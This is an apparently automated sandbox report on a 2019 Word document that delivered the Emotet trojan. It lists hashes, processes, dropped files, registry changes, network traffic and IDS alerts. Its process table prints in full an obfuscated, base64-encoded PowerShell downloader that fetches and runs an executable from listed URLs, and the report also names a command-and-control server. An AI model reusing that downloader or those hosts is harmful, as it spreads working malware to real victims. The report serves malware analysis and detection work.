| File name: | 9672836904-989169.doc |
| Full analysis: | https://app.any.run/tasks/eeaa4085-89cd-4de7-a5b5-e5673cd0a55d |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 15, 2019, 07:56:58 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Apr 15 07:51:00 2019, Last Saved Time/Date: Mon Apr 15 07:51:00 2019, Number of Pages: 1, Number of Words: 1, Number of Characters: 9, Security: 0 |
| MD5: | 3AD0040B48E62E9CA22D52A68DE0966E |
| SHA1: | 693709A6D1A798307C6E67EFB8BD4C934FE99B4F |
| SHA256: | 5A91B573157525FD97EB1ADDE4653A28F91C3B97FA28B30A3DDF45945C536B89 |
| SSDEEP: | 6144:u77HUUUUUUUUUUUUUUUUUUUT52Vo+9arj4YEM7drqoiqmXKqB:u77HUUUUUUUUUUUUUUUUUUUTCogavd52 |
MALICIOUS
Application was dropped or rewritten from another process
- 395.exe (PID: 3996)
- 395.exe (PID: 1152)
- soundser.exe (PID: 1976)
- soundser.exe (PID: 4008)
Downloads executable files from the Internet
- PoWeRsHelL.exe (PID: 4072)
EMOTET was detected
- soundser.exe (PID: 4008)
Emotet process was detected
- soundser.exe (PID: 1976)
Connects to CnC server
- soundser.exe (PID: 4008)
SUSPICIOUS
Creates files in the user directory
- PoWeRsHelL.exe (PID: 4072)
Executable content was dropped or overwritten
- PoWeRsHelL.exe (PID: 4072)
- 395.exe (PID: 1152)
Application launched itself
- 395.exe (PID: 3996)
- soundser.exe (PID: 1976)
Starts itself from another location
- 395.exe (PID: 1152)
Connects to server without host name
- soundser.exe (PID: 4008)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2416)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2416)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:04:15 06:51:00 |
| ModifyDate: | 2019:04:15 06:51:00 |
| Pages: | 1 |
| Words: | 1 |
| Characters: | 9 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 9 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1152 | --4718016d | C:\Users\admin\395.exe | 395.exe | ||||||||||||
User: admin Company: 360. cn Integrity Level: MEDIUM Description: 360 FirstAid Exit code: 0 Version: 1, 0, 0, 1007 Modules
| |||||||||||||||
| 1976 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 395.exe | ||||||||||||
User: admin Company: 360. cn Integrity Level: MEDIUM Description: 360 FirstAid Exit code: 0 Version: 1, 0, 0, 1007 Modules
| |||||||||||||||
| 2416 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\9672836904-989169.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3996 | "C:\Users\admin\395.exe" | C:\Users\admin\395.exe | — | PoWeRsHelL.exe | |||||||||||
User: admin Company: 360. cn Integrity Level: MEDIUM Description: 360 FirstAid Exit code: 0 Version: 1, 0, 0, 1007 Modules
| |||||||||||||||
| 4008 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: 360. cn Integrity Level: MEDIUM Description: 360 FirstAid Exit code: 0 Version: 1, 0, 0, 1007 Modules
| |||||||||||||||
| 4072 | PoWeRsHelL -e JABDAFoAYwBBAHgAQQBDAD0AKAAiAHsAMAB9AHsAMQB9ACIALQBmACcAYwBBAGsAJwAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAUQBBACcALAAnAFoAQQAnACkAKQA7ACQAawBBAFEAbwBvAEEAQQBVACAAPQAgACcAMwA5ADUAJwA7ACQAYQBCAHgAMQBBADEAWgA9ACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiACAALQBmACcAdwAnACwAJwBrACcALAAoACIAewAyAH0AewAwAH0AewAxAH0AIgAtAGYAIAAnADEAUQBEACcALAAnAEEAJwAsACcASABRACcAKQApADsAJABIAEIAQQBEADQAUQBCAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABrAEEAUQBvAG8AQQBBAFUAKwAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcALgBlAHgAJwAsACcAZQAnACkAOwAkAG0AQgBHADQAawAxAD0AKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAFkAQQAnACwAJwBVADQAUQAnACkALAAnAEEAQQAnACkAOwAkAHcAUQBHAEEAawBVAD0ALgAoACcAbgBlACcAKwAnAHcALQAnACsAJwBvAGIAagBlAGMAdAAnACkAIABuAGAAZQBgAFQALgBXAGUAYABCAEMATABJAEUATgBUADsAJABqAGsARAA0AEEAQQA9ACgAIgB7ADIAMwB9AHsAMwB9AHsAMQA4AH0AewA0ADEAfQB7ADEANgB9AHsAMQAyAH0AewAxADAAfQB7ADMANgB9AHsAMwAzAH0AewA2AH0AewAxADcAfQB7ADQAfQB7ADMAMQB9AHsANAA4AH0AewA0ADUAfQB7ADMAOAB9AHsAMgAxAH0AewAxADEAfQB7ADgAfQB7ADIANwB9AHsAMQAzAH0AewAzADUAfQB7ADIAOQB9AHsANAA0AH0AewAzADAAfQB7ADMAMgB9AHsANwB9AHsAMAB9AHsAMQA1AH0AewAzADcAfQB7ADMANAB9AHsANAAwAH0AewAyAH0AewAxADkAfQB7ADIAOAB9AHsAMgA0AH0AewA5AH0AewA0ADcAfQB7ADIAMAB9AHsAMQB9AHsAMQA0AH0AewAyADYAfQB7ADMAOQB9AHsANAAyAH0AewA0ADYAfQB7ADIANQB9AHsANQB9AHsANAAzAH0AewAyADIAfQAiACAALQBmACAAJwBtACcALAAnAG8AJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwB0AHQAJwAsACcAQABoACcAKQAsACcAbQBhACcALAAoACIAewAyAH0AewAwAH0AewAxAH0AewAzAH0AIgAtAGYAIAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAQABoAHQAJwAsACcAdAAnACkALAAnAHAAOgAvACcALAAnAC8AJwAsACcALwAnACkALAAnAHIAJwAsACcAOQAnACwAJwBvACcALAAnAGEAbAAnACwAJwBjAG8AbQAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBjACcALAAnAGcAaQAtACcAKQAsACcALwAnACkALAAnAGMAJwAsACcAbQAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAYQByAC8AJwAsACcANQAnACkALAAnAGQAJwApACwAJwByACcALAAnAC8AJwAsACcAYwBvACcALAAnAFUAJwAsACcAdAAnACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwBwADoALwAnACwAJwAvACcAKQAsACcAbABvACcALAAoACIAewAyAH0AewAxAH0AewAwAH0AIgAgAC0AZgAnAC8AJwAsACcAYwBvAG0AJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcAYQAuACcALAAnAGUAcgAnACkAKQAsACgAIgB7ADEAfQB7ADAAfQB7ADIAfQB7ADMAfQAiACAALQBmACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAZwBlAHMALwAnACwAJwBhACcAKQAsACcAaQBtACcALAAnAHcAbQAnACwAJwBHAE4ALwAnACkALAAoACIAewAwAH0AewAyAH0AewAzAH0AewAxAH0AIgAtAGYAIAAnAGgAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAZwBhAHIAYQBtACcALAAnAC8ALwAnACkALAAnAHQAdABwACcALAAnADoAJwApACwAKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIAIAAtAGYAJwBuAGoAbwAnACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwBhAHQAaAAnACwAJwBhAG4ALgAnACkALAAnAG4AJwApACwAKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAIAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAC8AdwBhACcALAAnAC8AJwApACwAJwB0ACcALAAnAHQAcAA6ACcAKQAsACcAcABsAGEAJwAsACcAZQBuACcALAAoACIAewAyAH0AewAwAH0AewAxAH0AIgAtAGYAJwByAGkAJwAsACcAYQAnACwAJwBoAGEAZAAnACkALAAnAGwAJwAsACcALgAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBjAG8AJwAsACcAcgBpAG4AJwApACwAJwBjACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwA2ACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAG4ALwAnACwAJwBvADUAJwApACkALAAoACIAewAxAH0AewAyAH0AewAwAH0AIgAgAC0AZgAnAHgAJwAsACcARQBEAEkAJwAsACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiAC0AZgAgACcAaABlACcALAAnAHUATQAnACwAJwBBAC8AJwApACkALAAoACIAewAzAH0AewAxAH0AewA1AH0AewA2AH0AewAyAH0AewAwAH0AewA0AH0AIgAgAC0AZgAgACcAbQB2ACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAFcAJwAsACcAWQAvAEAAJwApACwAJwAvAGcAYQAnACwAJwBuADUAJwAsACcAcgBlACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcAdAB0AHAAJwAsACcAaAAnACkALAAnADoALwAnACkALAAnAGIAaQAnACwAJwBNACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwB2ACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAYQBuACcALAAnAGQAbwAnACkAKQAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwBlACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAHMALwB2AE8AJwAsACcAbgAnACkAKQAsACcALwAnACwAJwBrAGEALgAnACwAJwBjAC8AJwAsACgAIgB7ADAAfQB7ADQAfQB7ADUAfQB7ADEAfQB7ADMAfQB7ADIAfQAiACAALQBmACAAKAAiAHsAMgB9AHsAMQB9AHsAMwB9AHsAMAB9AHsANAB9ACIAIAAtAGYAJwBhAGwAbABlAHkAbABpAHYAJwAsACcAawAnACwAJwB3AGkAYwAnACwAJwB2ACcALAAnAGkAbgAnACkALAAnAGMAJwAsACcAbQAvACcALAAnAG8AJwAsACcAZwAnACwAJwAuACcAKQAsACcAbABpAHMAJwAsACcAbAAnACwAJwBAAGgAJwAsACcALwBmACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAG8AJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcAYQBkAGEAcgAnACwAJwBuACcAKQApACkALgAiAFMAcABMAGAASQB0ACIAKAAnAEAAJwApADsAJABCAHcAQQBDAFoAdwBDAHgAPQAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAFUAawAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBVACcALAAnAEIAQQBBACcAKQApADsAZgBvAHIAZQBhAGMAaAAoACQAcgBvAHgAQQA0AEEARwBBACAAaQBuACAAJABqAGsARAA0AEEAQQApAHsAdAByAHkAewAkAHcAUQBHAEEAawBVAC4AIgBkAE8AVwBuAEwAbwBhAGAAZABmAGAAaQBMAEUAIgAoACQAcgBvAHgAQQA0AEEARwBBACwAIAAkAEgAQgBBAEQANABRAEIAKQA7ACQAbgBCAGMAbwBjAFUAVQBBAD0AKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBjAFEAdwAnACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAGMAJwAsACcAeABVAEMAJwApACkAOwBJAGYAIAAoACgALgAoACcARwBlACcAKwAnAHQALQBJAHQAZQBtACcAKQAgACQASABCAEEARAA0AFEAQgApAC4AIgBsAGAARQBOAGcAVABIACIAIAAtAGcAZQAgADMANwA3ADgAMQApACAAewAuACgAJwBJAG4AdgBvAGsAZQAtAEkAJwArACcAdABlACcAKwAnAG0AJwApACAAJABIAEIAQQBEADQAUQBCADsAJABMAEEAVQA0AFgAQQBEAD0AKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBBAHcAQQAnACwAJwBtAGMAWgAnACkAOwBiAHIAZQBhAGsAOwAkAEgAdwBfAEEAXwAxAEQAXwA9ACgAIgB7ADAAfQB7ADIAfQB7ADEAfQAiAC0AZgAgACcARABBACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBfACcALAAnAFoAawBVACcAKQAsACcAQQBYACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVABVAEMANABrAEEAPQAoACIAewAxAH0AewAyAH0AewAwAH0AIgAtAGYAIAAoACIAewAwAH0AewAxAH0AIgAtAGYAJwBBAFUANAAnACwAJwBEACcAKQAsACcARAAnACwAJwBCAEEAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\PoWeRsHelL.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 703
Read events
1 222
Write events
476
Delete events
5
Modification events
| (PID) Process: | (2416) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | pv: |
Value: 70763A0070090000010000000000000000000000 | |||
| (PID) Process: | (2416) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2416) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2416) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1317994526 | |||
| (PID) Process: | (2416) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1317994640 | |||
| (PID) Process: | (2416) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1317994641 | |||
| (PID) Process: | (2416) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 700900003A857BD660F3D40100000000 | |||
| (PID) Process: | (2416) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | (w: |
Value: 28773A007009000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2416) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | (w: |
Value: 28773A007009000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2416) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2E50.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4072 | PoWeRsHelL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XIXP84BY63QC9QZ3Y9T0.temp | — | |
MD5:— | SHA256:— | |||
| 2416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$72836904-989169.doc | pgc | |
MD5:— | SHA256:— | |||
| 1152 | 395.exe | C:\Users\admin\AppData\Local\soundser\soundser.exe | executable | |
MD5:— | SHA256:— | |||
| 2416 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 4072 | PoWeRsHelL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 4072 | PoWeRsHelL.exe | C:\Users\admin\395.exe | executable | |
MD5:— | SHA256:— | |||
| 4072 | PoWeRsHelL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1137c6.TMP | binary | |
MD5:— | SHA256:— | |||
| 2416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4072 | PoWeRsHelL.exe | GET | 200 | 103.228.112.39:80 | http://garammatka.com/cgi-bin/o569U/ | IN | executable | 138 Kb | suspicious |
4008 | soundser.exe | POST | — | 187.188.166.192:80 | http://187.188.166.192/report/acquire/ringin/merge/ | MX | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4072 | PoWeRsHelL.exe | 103.228.112.39:80 | garammatka.com | NEXTRA TELESERVICES PVT. LTD. | IN | suspicious |
4008 | soundser.exe | 187.188.166.192:80 | — | TOTAL PLAY TELECOMUNICACIONES SA DE CV | MX | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
garammatka.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4072 | PoWeRsHelL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
4072 | PoWeRsHelL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
4072 | PoWeRsHelL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
4072 | PoWeRsHelL.exe | Misc activity | ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging) |
4008 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 8 |